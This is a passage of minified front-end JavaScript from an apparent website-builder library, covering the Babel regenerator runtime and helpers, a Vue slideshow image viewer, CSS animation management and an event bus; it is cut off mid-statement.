h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var m="suspendedStart",v="suspendedYield",y="executing",g="completed",b={};function w(){}function _(){}function x(){}var O={};f(O,l,(function(){return this}));var k=Object.getPrototypeOf,S=k&&k(k(D([])));S&&S!==r&&a.call(S,l)&&(O=S);var C=x.prototype=w.prototype=Object.create(O);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function T(e,t){function n(o,r,s,c){var l=h(e[o],e,r);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==i(d)&&a.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,s,c)}),(function(e){n("throw",e,s,c)})):t.resolve(d).then((function(e){u.value=e,s(u)}),(function(e){return n("throw",e,s,c)}))}c(l.arg)}var o;s(this,"_invoke",{value:function(e,i){function r(){return new t((function(t,o){n(e,i,t,o)}))}return o=o?o.then(r,r):r()}})}function j(e,n,i){var o=m;return function(r,a){if(o===y)throw Error("Generator is already running");if(o===g){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var c=A(s,i);if(c){if(c===b)continue;return c}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===m)throw o=g,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=y;var l=h(e,n,i);if("normal"===l.type){if(o=i.done?g:v,l.arg===b)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(o=g,i.method="throw",i.arg=l.arg)}}}function A(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),b;var r=h(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,b;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function M(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function D(e){if(e||""===e){var n=e[l];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(a.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(i(e)+" is not iterable")}return _.prototype=x,s(C,"constructor",{value:x,configurable:!0}),s(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(C),e},n.awrap=function(e){return{__await:e}},E(T.prototype),f(T.prototype,u,(function(){return this})),n.AsyncIterator=T,n.async=function(e,t,i,o,r){void 0===r&&(r=Promise);var a=new T(p(e,t,i,o),r);return n.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},E(C),f(C,d,"Generator"),f(C,l,(function(){return this})),f(C,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var i in t)n.push(i);return n.reverse(),function o(){for(;n.length;){var e=n.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},n.values=D,M.prototype={constructor:M,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],s=r.completion;if("root"===r.tryLoc)return i("end");if(r.tryLoc<=this.prev){var c=a.call(r,"catchLoc"),l=a.call(r,"finallyLoc");if(c&&l){if(this.prev<r.catchLoc)return i(r.catchLoc,!0);if(this.prev<r.finallyLoc)return i(r.finallyLoc)}else if(c){if(this.prev<r.catchLoc)return i(r.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return i(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&a.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var r=o?o.completion:{};return r.type=e,r.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var o=i.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:D(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){function n(t,i){return e.exports=n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports["default"]=e.exports,n(t,i)}e.exports=n,e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(15);e.exports=function(e){if(Array.isArray(e))return i(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e,t){if(null==e)return{};var n={};for(var i in e)if({}.hasOwnProperty.call(e,i)){if(t.includes(i))continue;n[i]=e[i]}return n},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,o,r,a,s=[],c=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);c=!0);}catch(e){l=!0,o=e}finally{try{if(!c&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(l)throw o}}return s}},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"SlideshowMaps",(function(){return y})),n.d(t,"on",(function(){return m.f})),n.d(t,"off",(function(){return m.e})),n.d(t,"getScrollTop",(function(){return m.b})),n.d(t,"getScrollLeft",(function(){return m.a})),n.d(t,"scrollTo",(function(){return m.g})),n.d(t,"observeAnimate",(function(){return m.c})),n.d(t,"observeTransition",(function(){return m.d})),n.d(t,"ANIMATION_TYPE_LIST",(function(){return D})),n.d(t,"ANIMATION_TYPE",(function(){return P})),n.d(t,"AnimationApis",(function(){return i})),n.d(t,"InterSectionObserApi",(function(){return o})),n.d(t,"getSlideshowMap",(function(){return Be})),n.d(t,"slideshowView",(function(){return $e})),n.d(t,"Clue",(function(){return Qe})),n.d(t,"clueReuqestVm",(function(){return tt})),n.d(t,"cookie",(function(){return He})),n.d(t,"getMultiDropDownLevel",(function(){return lt})),n.d(t,"getMultiDropDownLevelData",(function(){return ut})),n.d(t,"getMultiDropDownInfo",(function(){return dt})),n.d(t,"previewFile",(function(){return Ot})),n.d(t,"supportFileReader",(function(){return _t})),n.d(t,"getPreviewSize",(function(){return kt})),n.d(t,"getFileType",(function(){return xt})),n.d(t,"EventBus",(function(){return Q})),n.d(t,"vuePlugin",(function(){return zo})),n.d(t,"TableResponsive",(function(){return l})),n.d(t,"getUnifyData",(function(){return u})),n.d(t,"countDownFormLimitTime",(function(){return Tt})),n.d(t,"Gsap",(function(){return r})),n.d(t,"JZUpload",(function(){return Bt})),n.d(t,"ImageComponent",(function(){return wn})),n.d(t,"ImageEffect",(function(){return bn})),n.d(t,"VideoResourceHandler",(function(){return Dn})),n.d(t,"AudioResourceHandler",(function(){return Nn})),n.d(t,"MobileAuthPCPopup",(function(){return Jn})),n.d(t,"MobileAuthPopup",(function(){return Zn})),n.d(t,"installMobileAuthPopup",(function(){return ei})),n.d(t,"ShareToService",(function(){return ii})),n.d(t,"context",(function(){return si})),n.d(t,"collectWebVitalsData",(function(){return Li})),n.d(t,"renderMap",(function(){return Ui})),n.d(t,"addRenderMapWrapper",(function(){return Vi})),n.d(t,"renderSingleMap",(function(){return Hi})),n.d(t,"jzModal",(function(){return vo})),n.d(t,"jzModalDialog",(function(){return bo})),n.d(t,"installModal",(function(){return xo})),n.d(t,"linkSetting",(function(){return Oo})),n.d(t,"LanCode",(function(){return ai})),n.d(t,"VersionDef",(function(){return Co})),n.d(t,"OemVersionDef",(function(){return Eo})),n.d(t,"Versions",(function(){return To})),n.d(t,"openAllowCookiePopup",(function(){return jo})),n.d(t,"getGoogleAccountData",(function(){return Do})),n.d(t,"FaiComponents",(function(){return No})),n.d(t,"openLogOffPopup",(function(){return Ro}));var i={};n.r(i),n.d(i,"getAnimationManageConfig",(function(){return pe})),n.d(i,"getAllAnimationManageMap",(function(){return he})),n.d(i,"getAnimationManage",(function(){return me})),n.d(i,"hasAnimationManageMap",(function(){return ve})),n.d(i,"initAnimationManage",(function(){return ye})),n.d(i,"getAnimationConfig",(function(){return ge}));var o={};n.r(o),n.d(o,"animationUnobserve",(function(){return Pe})),n.d(o,"isObserveEl",(function(){return Ie})),n.d(o,"initAnimationObserver",(function(){return Me})),n.d(o,"animationObserveMap",(function(){return Oe})),n.d(o,"SectionObserverMap",(function(){return _e})),n.d(o,"SectionObserver",(function(){return xe})),n.d(o,"SECTION_OBSERVER_DATA",(function(){return Fe})),n.d(o,"initSectionObserver",(function(){return ze}));var r={};n.r(r),n.d(r,"gsap",(function(){return jt})),n.d(r,"Draggable",(function(){return At}));var a=n(0);a.context.__jzFrontendResRoot__&&(n.p=window.__jzFrontendResRoot__+"/dist/jz/biz-shared/");var s=n(13),c=n.n(s),l={init:function(e){var t=e.$tables,n=e.parentClassName,i=void 0===n?"":n;t.length&&(this.$tables=Array.from(t).filter((function(e){return 0===$(e).parents(".UE_NOT_USE_AUTO").length})),this.parentClassName=i,this._handler(),this._handlerFunction=Object(a.debounce)(this._handler.bind(this),300),this.initResizeEvent())},_handler:function(){for(var e=0;e<this.$tables.length;e++){var t=$(this.$tables[e]);if("100%"!==t.css("width")){var n=t.parents(this.parentClassName).eq(0);parseInt(n.width(),10)<parseInt(t.attr("width"),10)?t.css("width","100%"):t.css("width","")}}},initResizeEvent:function(){var e="resize";window.removeEventListener(e,this._handlerFunction),window.addEventListener(e,this._handlerFunction)}};var u=function(){var e,t,n;return null!==(e=Fai.top)&&void 0!==e&&e._isResponsive?{manageMode:window._store.state.manageMode,oem:window._store.state.oem,siteVer:window._store.state.siteVer,Fai:Fai.top.Fai,proSiteQueryStr:window._store.state.proSiteQueryStr,siteAdmDomain:window._store.state.salesPromotion.siteAdmDomain,resRoot:window._store.state.resRoot,Site:Fai.top.Site,aid:window._store.state.aid,$:Fai.top.$,isMallWeb:!1,siteId:window._store.state.siteId,isFreeVer:window._store.state.isFreeVer,checkUPlanAcct:window._store.state.salesPromotion.checkUPlanAcct,mallHomeUrl:window._store.state.salesPromotion.mallHomeUrl,httpStr:"//",jzProUrl:window._store.state.jzProUrl,isResponsive:Fai.top._isResponsive,siteDomain:window._store.state.siteDomain,Root:Fai.top.Root,jzCustodyExpireShowAD:window._store.state.jzCustodyExpireShowAD}:{manageMode:(n=Fai.top)._manageMode,oem:n._oem,siteVer:n._siteVer,Fai:n.Fai,proSiteQueryStr:n._proSiteQueryStr,siteAdmDomain:n._siteAdmDomain,resRoot:n._resRoot,Site:n.Site,aid:n._aid,$:n.$,isMallWeb:n._isMallWeb,siteId:n._siteId,isFreeVer:null===(t=n._Global)||void 0===t?void 0:t.isFreeVer,checkUPlanAcct:n.checkUPlanAcct,mallHomeUrl:n._mallHomeUrl,httpStr:n.httpStr,jzProUrl:n._jzProUrl,siteType:n._siteType,isResponsive:!1,siteDomain:n._siteDomain,portalDomain:n._portalHost,Root:{},jzCustodyExpireShowAD:n.jzCustodyExpireShowAD}},d=n(4),f=n.n(d),p=n(5),h=n.n(p),m=n(8),v=function(){return n.e(4).then(n.bind(null,503))},y=new Map,g=function(){function e(t){f()(this,e),this.options=Object(a.deepExtendClone)({initialIndex:0,previewSrcList:[],appendContainer:null,isMobi:!1,onSwitch:function(){},maskClosable:!0,maxScale:10,minScale:.2,contentTerminal:"",onLog:function(){},logEventConfig:{event:"",properties:{}},infinite:!0,appendToContainerId:"",manageMode:!1,appendToBody:!0,onClose:function(){},zIndex:2e3,isShowActions:!0,disableLongPress:!1,documentEventEl:null,useScale:!0,refresh:!0,disableContextMenu:!1},t),this._slideshowVm=null,this.handleResize=null,this.append(),this.initVue()}return h()(e,[{key:"show",value:function(e){if(this._slideshowVm){var t=e.initialIndex,n=e.previewSrcList;this._slideshowVm.options.initialIndex=t,this._slideshowVm.options.previewSrcList=n}return this._slideshowVm?this._slideshowVm.showImageViewer():Promise.resolve()}},{key:"hide",value:function(){return this._slideshowVm?this._slideshowVm.closeViewer():Promise.resolve()}},{key:"append",value:function(){var e=this.options,t=e.appendContainer,n=e.id,i=document.createElement("div");i.setAttribute("id","slideshow_".concat(n)),t&&t.appendChild?this.options.appendContainer.appendChild(i):document.body.appendChild(i)}},{key:"_resize",value:function(){this.options.isMobi=window.innerWidth<=1024}},{key:"resizeInstall",value:function(){var e=this;this.handleResize=Object(a.rafThrottle)((function(){e._resize()})),Object(m.f)(window,"resize.Slideshow",this.handleResize)}},{key:"resizeUninstall",value:function(){Object(m.e)(window,"resize.Slideshow",this.handleResize),this.handleResize=null}},{key:"initVue",value:function(){if(this._slideshowVm)return this._slideshowVm;var t=this.options.id;this._slideshowVm=new e.Vue({components:{ImageViewer:v},data:{slideshow:this,options:this.options,showViewer:!0},mounted:function(){this.slideshow.resizeInstall()},methods:{showImageViewer:function(){var e=this;return new Promise((function(t){e.showViewer=!0,e.slideshow.resizeInstall(),t()}))},closeViewer:function(){var e=this;return new Promise((function(t){e.showViewer=!1,e.slideshow.resizeUninstall(),t()}))}},template:"\n            <div id='slideshow_".concat(t,'\'>\n                <div\n                    class="slideshow_viewer"\n                    v-if="showViewer">\n                    <image-viewer\n                        :z-index="options.zIndex"\n                        :initial-index="options.initialIndex"\n                        :on-close="closeViewer"\n                        :on-log="options.onLog"\n                        :log-event-config="options.logEventConfig"\n                        :url-list="options.previewSrcList"\n                        :is-mobi="options.isMobi"\n                        :on-switch="options.onSwitch"\n                        :mask-closable="options.maskClosable"\n                        :max-scale="options.maxScale"\n                        :min-scale="options.minScale"\n                        :content-terminal="options.contentTerminal"\n                        :append-to-body="options.appendToBody"\n                        :manage-mode="options.manageMode"\n                        :infinite="options.infinite"\n                        :append-to-container-id="options.appendToContainerId"\n                        :is-show-actions="options.isShowActions"\n                        :disable-long-press="options.disableLongPress"\n                        :document-event-el="options.documentEventEl"\n                        :use-scale="options.useScale"\n                        :refresh="options.refresh"\n                        :disable-context-menu="options.disableContextMenu"\n                    />\n                </div>\n            </div>')}).$mount("#slideshow_".concat(t))}}])}(),b={FADE_IN:"fadeIn",ZOOM_IN:"zoomIn",ELASTIC_LARGE:"elasticLarge",ELASTIC_SMALL:"elasticSmall",ROLL_IN:"rollIn",FLASH:"flash",MOVE_IN:"moveIn",BOUNCE_IN:"bounceIn",FLIP:"flip",BOUNCE:"bounce",SHAKE:"shake",TADA:"tada",WOBBLE:"wobble",SWING:"swing",ROTATING:"rotating",JELLO:"jello",RUBBER_BAND:"rubberBand",TRANSLATION:"translation",FADE_OUT:"fadeOut",MOVE_OUT:"moveOut",ROTATE_OUT:"rotateOut",ROTATE_IN:"rotateIn",ERASE:"erase",CUT_IN:"cutIn",MOVE_IN_BY_TRANSLATE:"moveInByTranslate"},w={};Object.keys(b).forEach((function(e){switch(e){case"FADE_IN":w[b[e]]=[1];break;case"ZOOM_IN":w[b[e]]=[3];break;case"ELASTIC_LARGE":w[b[e]]=[4];break;case"ELASTIC_SMALL":w[b[e]]=[5];break;case"ROLL_IN":w[b[e]]=[7];break;case"FLASH":w[b[e]]=[9,29];break;case"MOVE_IN":w[b[e]]=[2];break;case"BOUNCE_IN":w[b[e]]=[6];break;case"FLIP":w[b[e]]=[8,30];break;case"BOUNCE":w[b[e]]=[20];break;case"SHAKE":w[b[e]]=[21];break;case"TADA":w[b[e]]=[22];break;case"WOBBLE":w[b[e]]=[23];break;case"SWING":w[b[e]]=[24];break;case"ROTATING":w[b[e]]=[25];break;case"JELLO":w[b[e]]=[26];break;case"RUBBER_BAND":w[b[e]]=[27];break;case"TRANSLATION":w[b[e]]=[28];break;case"FADE_OUT":w[b[e]]=[31];break;case"MOVE_OUT":w[b[e]]=[32];break;case"ROTATE_OUT":w[b[e]]=[33];break;case"ROTATE_IN":w[b[e]]=[34];break;case"ERASE":w[b[e]]=[11];break;case"CUT_IN":w[b[e]]=[12];break;case"MOVE_IN_BY_TRANSLATE":w[b[e]]=[35]}}));var _={LEFT:"Left",RIGHT:"Right",UP:"Up",DOWN:"Down",LEFT_RIGHT:"LeftRight",UP_DOWN:"UpDown"},x={PENDING:"pending",RUNNING:"running",FINISH:"finish"},O={el:null,name:"",duration:.6,timingFunction:"",delay:0,iterationCount:1,direction:"normal",order:0,interval:0,fillMode:"none",originDelay:0},k={s:"duration",tf:"timingFunction",d:"interval",od:"originDelay",c:"count",r:"direction",o:"order",i:"delay",tg:"trigger",t:"type",fm:"fillMode"},S=n(2),C=n.n(S);function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var j=T(T({type:0},O),{},{beforeAnimationStart:function(){return Promise.resolve()},animationRunning:function(){return Promise.resolve()},afterAnimationEnd:function(){return Promise.resolve()}}),A=new Map,P={EMPHASIS:"emphasis",ADMISSION:"admission",CONTENT:"content",APPEARANCE:"appearance",BACKGROUND:"background",HOVER_DDMISSION:"hoverDdmission",HOVER_APPEARANCE:"hoverAppearance"},I={c:1,d:0,i:0,o:0,r:0,s:.6,t:0,tg:0,el:null,fm:"none",playAnimateDelay:.5,beforeAnimationStart:function(){return Promise.resolve()},animationRunning:function(){return Promise.resolve()},afterAnimationEnd:function(){return Promise.resolve()}},M={},D=[],N={},R=function(e){Object.keys(P).forEach((function(t){e.apply(null,[P[t]])}))};R((function(e){D.push(e)})),N.animation={},N.manage={},N.manage.id=Object(a.createRandomId)(8),N.manage.container="",N.manage.manageMode=!1,R((function(e){N.animation[e]=Object(a.deepExtendClone)(j)})),R((function(e){switch(e){case P.EMPHASIS:M[e]=Object(a.deepExtendClone)(I,{c:-1,s:1});break;case P.CONTENT:M[e]=Object(a.deepExtendClone)(I,{s:1,fm:"both"});break;default:M[e]=Object(a.deepExtendClone)(I)}}));var L=n(3),F=n.n(L),z=n(1),B=n.n(z),U=n(12),V=n.n(U),H=n(10),q=n.n(H),W=n(11),G=n.n(W),J=n(9),K=n.n(J);n(19);function Y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Z(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Z(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw r}}}}function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var Q=function(){return h()((function e(){f()(this,e),this.events={}}),[{key:"on",value:function(e,t,n){"undefined"==typeof this.events[e]&&(this.events[e]=[]);for(var i=arguments.length,o=new Array(i>3?i-3:0),r=3;r<i;r++)o[r-3]=arguments[r];return this.events[e].push({scope:n,callback:t,args:o}),this}},{key:"once",value:function(e,t,n){for(var i=this,o=arguments.length,r=new Array(o>3?o-3:0),a=3;a<o;a++)r[a-3]=arguments[a];var s=function(){i.off.apply(i,[e,s,n].concat(r)),t.apply(void 0,r)};return s.callback=t,this.on.apply(this,[e,s,n].concat(r)),this}},{key:"off",value:function(e,t,n){if("undefined"!=typeof this.events[e]){return this.events[e]=this.events[e].filter((function(e){return e.scope!==n||e.callback!==t})),this}}},{key:"has",value:function(e,t,n){if("undefined"==typeof this.events[e])return!1;var i=this.events[e].length;if(t===undefined&&n===undefined)return i>0;return this.events[e].some((function(e){var i=!n||e.scope===n,o=e.callback===t;if(i&&o)return!0}))}},{key:"emit",value:function(e){if("undefined"!=typeof this.events[e]){for(var t=this.events[e].slice(),n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];var r,a=Y(t);try{for(a.s();!(r=a.n()).done;){var s=r.value;s&&s.callback&&s.callback.apply(s.scope,[].concat(i,K()(s.args)))}}catch(c){a.e(c)}finally{a.f()}return this}}}])}();function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee,te=function(e){function t(){var e,n,i,o,r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return f()(this,t),n=this,i=t,i=q()(i),(e=V()(n,X()?Reflect.construct(i,o||[],q()(n).constructor):i.apply(n,o))).options=Object(a.deepExtendClone)(O,r),e.animationCount=0,e.animationState=x.PENDING,e._proxyOptions(),e._init(),e}return G()(t,e),h()(t,[{key:"animationDefaultData",get:function(){return[b,_]}},{key:"_animationStyle",get:function(){return[this.name,"".concat(this.duration,"s"),this.timingFunction,"".concat(this.delay||0,"s"),this.iterationCount,this.direction,this.fillMode].filter(Boolean).join(" ")}},{key:"_init",value:function(){}},{key:"_startAnimation",value:function(){Object(a.digGet)(this,"el.style")&&(this.el.style.animation=this._animationStyle)}},{key:"handleBeforeAnimationStart",value:function(){this.emit("beforeAnimationStart"),this.animationState=x.PENDING,this.el&&this.el.classList.add("animate_running"),this._startAnimation()}},{key:"handleAnimationRunning",value:function(){this.animationCount++,this.animationState=x.RUNNING,this.emit("animationRunning")}},{key:"handleAfterAnimationEnd",value:function(){var e=this;this._stopAnimation(),this.el&&(this.el.getBoundingClientRect(),this.el.classList.remove("animate_running")),requestAnimationFrame((function(){e.emit("afterAnimationEnd")}))}},{key:"play",value:function(){var e=this;if(this.el)return this.handleBeforeAnimationStart(),Object(m.c)({el:this.el,startCallBack:function(){e.handleAnimationRunning()},endCallBack:function(){e.handleAfterAnimationEnd()}}),this}},{key:"stop",value:function(){return this._stopAnimation(),this}},{key:"_proxyOptions",value:function(){var e=this;Object.keys(this.options).forEach((function(t){Object.defineProperty(e,t,{get:function(){return this.options[t]},set:function(e){this.options[t]=e}})}))}},{key:"_stopAnimation",value:function(){Object(a.digGet)(this,"el.style.animation")&&(this.el.style.animation="none"),this.animationState=x.FINISH}},{key:"set",value:function(e,t){return this._stopAnimation(),this[e]=t,this}}])}(Q);function ne(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ne(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}C()(te,"NAME",b),C()(te,"DIRECTION",_);var oe=_.LEFT,re=_.RIGHT,ae=_.UP,se=_.DOWN,ce=_.LEFT_RIGHT,le=_.UP_DOWN,ue=function(e,t){var n="";if(0===e)return n;for(var i=Object.keys(w),o=i.length-1;o>=0;o--){var r=i[o];if(w[r].includes(e)){n=r;break}}return""!==n&&(n=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";switch(arguments.length>1?arguments[1]:undefined){case 1:e+=oe;break;case 2:e+=re;break;case 3:e+=ae;break;case 4:e+=se;break;case 12:e+=ce;break;case 34:e+=le}return e}(n,t)),n},de=function(){function e(){var t,n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};f()(this,e),this.options=Object(a.deepExtendClone)(N,n),this.animation=(t={},D.forEach((function(e){t[e]={}})),t),this.animationVms={},this.manage={},this.animationClassRemoved=!1,this._init()}return h()(e,[{key:"animationManageDefaultData",get:function(){return[P,M,x]}},{key:"ANIMATION_STATE",get:function(){return x}},{key:"DEFAULT_ALL_ANIMATION_DATA",get:function(){return M}},{key:"ANIMATION_TYPE",get:function(){return P}},{key:"resetAnimation",value:function(e){e.animationCount=0,e.animationState=x.PENDING}},{key:"_removeClass",value:function(e){var t;this.animationClassRemoved=!0,null==e||null===(t=e.el)||void 0===t||null===(t=t.classList)||void 0===t||t.remove("animateModule")}},{key:"_emphasisPlayHandler",value:function(e){e.animationCount>0&&(e.animationCount=0),0!==e[k.i]&&(e[k.od]=e[k.i],e[k.i]=0);var t=e.interval;t>0?(this._removeClass(e),setTimeout((function(){e.play()}),1e3*t)):(e.play(),this._removeClass(e))}},{key:"_animationPlayHandler",value:function(e){var t=this,n=e.interval;n>0?setTimeout((function(){e.play(),t._removeClass(e)}),1e3*n):(e.play(),this._removeClass(e))}},{key:"_animationVmPlay",value:function(e,t,n,i){if(n===P.EMPHASIS)this._emphasisPlayHandler(e);else this._animationPlayHandler(e);this.bindAnimationRunning(e),n===P.CONTENT?i&&this.bindAfterAnimationEnd(e,t):this.bindAfterAnimationEnd(e,t)}},{key:"_handleStop",value:function(e){var t=this,n=this.animationVms[e];if(n&&(!n||n.type||Object(a.isArray)(n)&&n[0]&&n[0].type))if(Object(a.isArray)(n))n.forEach((function(e){t.removeAllEvent(e),e.stop()}));else if(this.removeAllEvent(n),e===P.EMPHASIS)this.resetAnimation(n),n.stop();else n.stop()}},{key:"_handlePlay",value:function(e){var t=this;return new Promise((function(n,i){var o=t.animationVms[e];if(o&&(!o||o.type||Object(a.isArray)(o)&&o[0]&&o[0].type))if(Object(a.isArray)(o)){var r=o.length-1;o.forEach((function(o,a){0==a&&t.bindBeforeAnimationStart(o,i),t._animationVmPlay(o,n,e,r==a)}))}else t.bindBeforeAnimationStart(o,i),o.type||n(o),t._animationVmPlay(o,n,e);else n(o)}))}},{key:"getAnimationPromisePending",value:function(e,t){var n=Object(a.isFunction)(Object(a.digGet)(e,t))?e[t](e):Promise.resolve(e);return 